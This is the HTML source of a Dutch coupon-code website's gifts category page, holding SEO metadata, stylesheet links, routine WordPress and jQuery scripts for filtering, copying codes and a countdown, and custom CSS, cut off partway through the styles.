

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qorting.nl/coupon-categorie/geschenken/
body_size: 30375
content:
<!DOCTYPE html>
<html lang="nl">
	<head>
		<!-- Required meta tags -->
		<meta charset="utf-8">
		<meta name="robots" content="NOODP">
		<meta name="googlebot" content="noarchive" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="google-site-verification" content="06EjhtGYVCRSbjwX_6dZD33VxLdC1_8xSNBZJHnJI80" />
		<meta name="p:domain_verify" content="9878f8bae5c1a795db4348f5aa36de8f"/>
		<meta name="verification" content="01b2f6940aeffb39e84820c676a6e0b7" />
		<!-- TradeDoubler site verification 3261560 -->

		<!-- Title & faviconicon -->
		<link rel="icon" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="apple-touch-icon" sizes="180x180" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-180.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-16x16-1.png">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1' as='script'/>

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.8 (Yoast SEO v26.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Geschenken Kortingscodes | Qorting.nl</title>
	<meta name="description" content="Kortingscodes in het assortiment relaties en geschenken. Bekijk hier alle kortingscodes. Altijd up-to-date." />
	<link rel="canonical" href="https://qorting.nl/coupon-categorie/geschenken/" />
	<link rel="next" href="https://qorting.nl/coupon-categorie/geschenken/2/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Geschenken Archives" />
	<meta property="og:description" content="Kortingscodes in het assortiment relaties en geschenken. Bekijk hier alle kortingscodes. Altijd up-to-date." />
	<meta property="og:url" content="https://qorting.nl/coupon-categorie/geschenken/" />
	<meta property="og:site_name" content="Qorting.nl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://qorting.nl/coupon-categorie/geschenken/","url":"https://qorting.nl/coupon-categorie/geschenken/","name":"Geschenken Kortingscodes | Qorting.nl","isPartOf":{"@id":"https://qorting.nl/#website"},"description":"Kortingscodes in het assortiment relaties en geschenken. Bekijk hier alle kortingscodes. Altijd up-to-date.","breadcrumb":{"@id":"https://qorting.nl/coupon-categorie/geschenken/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://qorting.nl/coupon-categorie/geschenken/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://qorting.nl/"},{"@type":"ListItem","position":2,"name":"Geschenken"}]},{"@type":"WebSite","@id":"https://qorting.nl/#website","url":"https://qorting.nl/","name":"Qorting.nl","description":"Kortingscode website","publisher":{"@id":"https://qorting.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://qorting.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://qorting.nl/#organization","name":"Qorting.nl","alternateName":"Qorting","url":"https://qorting.nl/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://qorting.nl/#/schema/logo/image/","url":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","contentUrl":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","width":328,"height":94,"caption":"Qorting.nl"},"image":{"@id":"https://qorting.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/qorting.nl/","https://nl.pinterest.com/qorting/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qorting.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='coder-coupon-pro-css' href='https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/css/coder-coupon-pro-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://qorting.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-cdn-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/normalize.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts-css' href='https://fonts.googleapis.com/css2?family=Baloo+Da+2%3Awght%40400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylecss-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://qorting.nl/wp-content/themes/coder-coupon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/js/coder-coupon-pro-public.js?ver=2.0.0" id="coder-coupon-pro-js"></script>
<link rel="https://api.w.org/" href="https://qorting.nl/wp-json/" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function($){
// Ajax Filter
$(document).ready(function () {	
  // Ajax Filter Brands
  $('.filter_pagination ul li').click(function(e){
    e.preventDefault(); 
    let fiterVal   = $(this).text();
	  $(this).addClass('active');
   	  $(this).siblings().removeClass('active');
	  $("#overlay").fadeIn(500);
      
    $.ajax({ 
	    type: 'POST',
	    url: filter_ajax.ajax_url,
	    data: {
	        action:'filter_item',
	        fiterVal:fiterVal,
	    },
	    success: function(response) {
	    	
    		let myresponse = JSON.parse(response);				
				let responseVal = $.map(myresponse, function(value, key) { return value; });					
				$("#all-brands").children().remove();
			    let delay = function(ms){ return new Promise(function(r) { setTimeout(r, ms) }) };
			    let time = 10;
			    delay(time)
			      .then(function() { 
		      	let i = 0;
		      	while (i < responseVal.length) {
			      	$("#all-brands").append("<li><a href='"+responseVal[i].brand_url+"'><img src='"+responseVal[i].brand_logo+"' alt='"+responseVal[i].brand_name+"'><span>"+responseVal[i].brand_name+"</span></a></li>");
			      	i++;
						}
		      	return delay(time); 
			    });
		  } 
    }).done(function() {
      setTimeout(function(){
        $("#overlay").fadeOut(500);
      },500);
    }); 

  });
});









$(document).ready(function () {	

	// Custom Modal Show
	$(".best-coupon-table-data .popup-my-btn").click(function(){
		$(this).parent().addClass('my-modal-show');
		$("body").addClass('bg-greay');
		return false;
	});
	// Custom Modal Hide
	$(".best-coupon-table-data .my-modal-close").click(function(){
		$(".best-coupon-table-data tr td").removeClass('my-modal-show');
		$("body").removeClass('bg-greay');
		return false;
	});
	// Click to Copy Text
	$(".coupons_copy_btn").click(function(){    
	    var textToCopy = $(this).siblings(".coupons_m_code").text();
	    var tempTextarea = $('<textarea>');
	    $('body').append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand('copy');
	    tempTextarea.remove();
	    $(this).text("Copied");
	    setTimeout(function() { $(".coupons_copy_btn").text("Copy"); }, 2000); 
	    return false;
	});
	// Click to Copy Text
	$(".copy_btn").click(function(){
	    var textToCopy = $("#offer_copy_text").text();
	    var tempTextarea = $("<textarea>");
	    $("body").append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand("copy");
	    tempTextarea.remove();

	    $(".copy_btn").text("Gekopieer");
	    setTimeout(function() { $(".copy_btn").text("Kopieer"); }, 2000); 
	});
		
	// Scroll to top But Link not Show
	$('.left-b-table ul li a').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top
	    }, 500);
	    return false;
	});	
		
	// Single CountDown Create
	$('#count').countdown('2024/12/30', function(event) {

		$('#days').html(event.strftime('%D'));
		$('#hours').html(event.strftime('%H'));
		$('#mins').html(event.strftime('%M'));
		$('#secs').html(event.strftime('%S'));
	});

});








})(jQuery);</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/********************************/
/*********** Giveway ***********/
/******************************/
.cits-giveway-area .giveway-main-content {
  max-width: 350px;
  margin: auto;
  text-align: center;
  padding: 80px 0;
}
.cits-giveway-area .giveway-main-content h1 {
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 25px;
  color: #fa8140;
}

.giveway-main-content #count {
  padding-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 40px 0;
}
.giveway-main-content #count li {
  list-style: none;
  margin-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.giveway-main-content #count li span {
  font-size: 16px;
  line-height: 44.8px;
  line-height: 2.8rem;
  color: #18304b;
}
.giveway-main-content #count li span:first-child {
  display: block;
  width: 50px;
  background: #fa8140;
  color: #FFF;
  height: 58px;
  font-size: 25px;
  line-height: 60px;
  margin-bottom: 3px;
  border-radius: 3px;
}

.giveway-main-content input {
    box-shadow: none !important;
    font-size: 16px;
    padding: 12px 8px;
    margin-bottom: 10px;
    border: 1px solid #0000005c;
    border-radius: 3px;
	width:100%;
}
.giveway-main-content input:focus {
    border-color: #fa8140;
    outline: none !important;
}

.giveway-main-content input[type=submit] {
  background: #fa8140;
  color: #fff;
  padding: 16px 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  border: none;
  font-size: 16px;
	width:auto;
}
.giveway-main-content input[type=submit]:hover {
  background: #2f485d;
}

/* Adjustment Blocks CSS */

.adjustment-content-one {
	background: #E7EFE6;
	border-radius: 7px;
	padding: 20px;
	display: flex;
	margin-top: 30px;
}

.adjustment-content-two {
	margin-top: 30px;
}

.underline {
	border-bottom: 2px solid #fa8140;
}



/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.page-id-44540 .new-all-kortingscodes-area {
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	background: rgba(0,0,0,.6);
}
.page-id-44540 .modal {
	z-index: 9999;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.review_desc {
	margin-top: 15px;
}
.review_desc p {
	font-size: 17px;
	color: #2d2d2d;
	line-height: 2.5rem;
	padding-bottom: 0 !important;
}












/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.brand_popup_area.brand_popup_area_new {
	padding: 40px 25px 30px;
}
.brand_popup_area_new.brand_popup_area h2 {
	border: none;
	padding: 0;
  	margin-bottom: 1rem;
}

.brand_popup_area_new .brand_logo {
	padding-bottom: 2rem;
}

.brand_popup_area_new .btn_close {
	font-size: 4rem;
	color: #828282;
	top: 10px;
}
.brand_popup_area_new .offer_title p {
	font-size: 1.6rem;
	padding-bottom: 2rem;
